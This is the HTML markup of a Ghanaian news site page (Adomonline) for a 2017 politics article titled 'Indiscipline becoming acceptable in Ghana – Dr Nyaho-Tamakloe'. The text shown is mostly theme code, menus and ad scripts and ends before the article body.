<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-612731 single-format-standard wp-theme-Newspaper td-standard-pack indiscipline-becoming-acceptable-ghana-dr-nyaho-tamakloe global-block-template-5 td-magazine tdb_template_1665033 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-40"><a href="https://www.adomonline.com/">Home</a></li>
<li id="menu-item-3129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3129"><a href="https://www.adomonline.com/category/news/">News</a></li>
<li id="menu-item-3131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3131"><a href="https://www.adomonline.com/category/politics/">Politics</a></li>
<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3128"><a href="https://www.adomonline.com/category/business/">Business</a></li>
<li id="menu-item-3125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3125"><a href="https://www.adomonline.com/category/entertainment/entertainment-news/">Entertainment</a></li>
<li id="menu-item-3132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3132"><a href="https://www.adomonline.com/category/sports/">Sports</a></li>
<li id="menu-item-2443831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443831"><a href="https://www.adomonline.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="/elections-headquarters/">Elections HQ</a></li>
<li id="menu-item-1679438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1679438"><a href="#">Media<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3135"><a href="/podcasts/?show=adom_aa">Podcasts</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="/radio/">Live Radio</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3137"><a href="https://www.adomonline.com/adom-tv-live/">Live TV</a></li>
	<li id="menu-item-3138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3138"><a href="/category/photo-gallery/">Photos</a></li>
	<li id="menu-item-1648568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1648568"><a href="https://www.adomonline.com/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2588709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2588709"><a href="https://www.adomonline.com/category/features/">Features</a></li>
	<li id="menu-item-1663208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1663208"><a href="https://www.adomonline.com/category/top-story/">Top Stories</a></li>
	<li id="menu-item-1664468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664468"><a href="https://www.adomonline.com/category/editorial/">Editorial</a></li>
	<li id="menu-item-1664469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664469"><a href="https://www.adomonline.com/category/newspaper-headlines/">Newspaper Headlines</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="/category/opinion/">Opinion</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="/category/technology/">Technology</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="/category/automobile/">Automobile</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="/category/real-estate/">Real-Estate</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a href="/category/obituary/">Obituary</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101"><a href="/category/world/">World</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a href="/category/relationships/">Relationships</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a href="/category/travel/">Travel</a></li>
	<li id="menu-item-1888073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1888073"><a href="https://www.adomonline.com/election-headquarters/?election=1">Election HQ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.adomonline.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.adomonline.com/">
			<img class="td-retina-data lazy" data-retina="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" alt="Adomonline" title="Adomonline Logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.adomonline.com/">
			<img class="td-retina-data lazy" data-retina="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" alt="Adomonline" title="Adomonline Logo"  width="" height=""/>
			<span class="td-visual-hidden">Adomonline.com</span>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://www.adomonline.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3129"><a href="https://www.adomonline.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3131"><a href="https://www.adomonline.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3128"><a href="https://www.adomonline.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3125"><a href="https://www.adomonline.com/category/entertainment/entertainment-news/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3132"><a href="https://www.adomonline.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2443831"><a href="https://www.adomonline.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-48"><a href="/elections-headquarters/">Elections HQ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1679438"><a href="#">Media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3135"><a href="/podcasts/?show=adom_aa">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3136"><a href="/radio/">Live Radio</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3137"><a href="https://www.adomonline.com/adom-tv-live/">Live TV</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3138"><a href="/category/photo-gallery/">Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1648568"><a href="https://www.adomonline.com/videos/">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-46"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2588709"><a href="https://www.adomonline.com/category/features/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1663208"><a href="https://www.adomonline.com/category/top-story/">Top Stories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1664468"><a href="https://www.adomonline.com/category/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1664469"><a href="https://www.adomonline.com/category/newspaper-headlines/">Newspaper Headlines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-47"><a href="/category/opinion/">Opinion</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49"><a href="/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-50"><a href="/category/technology/">Technology</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51"><a href="/category/automobile/">Automobile</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-99"><a href="/category/real-estate/">Real-Estate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-100"><a href="/category/obituary/">Obituary</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-101"><a href="/category/world/">World</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-102"><a href="/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-103"><a href="/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1888073"><a href="https://www.adomonline.com/election-headquarters/?election=1">Election HQ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.adomonline.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="612731" data-autoload-tpl-id="1665033" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-1665033"
                    class="post-1665033 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.tdi_2{margin-right:15px!important}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_7 td_block_template_5">
<style>.tdi_7.td-a-rec{text-align:center}.tdi_7.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_7 .td-element-style{z-index:-1}.tdi_7 .td_spot_img_all img,.tdi_7 .td_spot_img_tl img,.tdi_7 .td_spot_img_tp img,.tdi_7 .td_spot_img_mob img{border-style:none}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0756691537565281"
     crossorigin="anonymous"></script>
<!-- leaderboard -->
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-0756691537565281"
     data-ad-slot="6278935096"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9  wpb_row td-pb-row" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}</style><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_12 tdb-single-title td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_12" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_12 .tdb-title-line:after{height:2px;bottom:40%}.tdi_12 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_12{text-align:center}.tdi_12 .tdb-first-letter{left:0;right:0}.tdi_12 .tdb-title-text{font-family:Patua One!important;font-size:42px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:768px) and (max-width:1018px){.tdi_12 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_12 .tdb-title-text{font-size:32px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Indiscipline becoming acceptable in Ghana &#8211; Dr Nyaho-Tamakloe</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_13" class="tdc-row"><div class="vc_row tdi_14  wpb_row td-pb-row" >
<style scoped>.tdi_14,.tdi_14 .tdc-columns{min-height:0}.tdi_14,.tdi_14 .tdc-columns{display:block}.tdi_14 .tdc-columns{width:100%}.tdi_14:before,.tdi_14:after{display:table}</style><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_18  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_18{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_18,.tdi_18 .tdc-inner-columns{display:block}.tdi_18 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_20  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_20{vertical-align:baseline}.tdi_20 .vc_column-inner>.wpb_wrapper,.tdi_20 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_20 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_24 td-pb-border-top td_block_template_5 "   data-td-block-uid="tdi_24" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_24 .tdb-cat-bg{border-width:1px;background-color:#000000!important;border-color:#000000!important}.tdi_24 .tdb-cat-bg:before{background-color:#000000}.tdi_24 .tdb-entry-category:hover .tdb-cat-bg{border-color:#000000!important}.tdi_24 .tdb-cat-sep{font-size:14px}.tdi_24 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_24{text-align:center}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.adomonline.com/category/politics/politics-politics/" ><span class="tdb-cat-bg"></span>Politics</a></div></div></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_27 td-pb-border-top td_block_template_5 tdb-post-meta"  data-td-block-uid="tdi_27" >
<style>.tdi_27{margin-right:20px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_27{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_27 svg{width:14px}.tdi_27 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2017-10-27T06:04:28+00:00">October 27, 2017 6:04 am</time></div></div> <!-- ./block --></div></div></div></div><div id="tdi_28" class="tdc-row"><div class="vc_row tdi_29  wpb_row td-pb-row" >
<style scoped>.tdi_29,.tdi_29 .tdc-columns{min-height:0}.tdi_29,.tdi_29 .tdc-columns{display:block}.tdi_29 .tdc-columns{width:100%}.tdi_29:before,.tdi_29:after{display:table}.tdi_29{padding-top:22px!important;justify-content:center!important;text-align:center!important}.tdi_29 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:block}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_32 tdm-inline-block td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_32" >
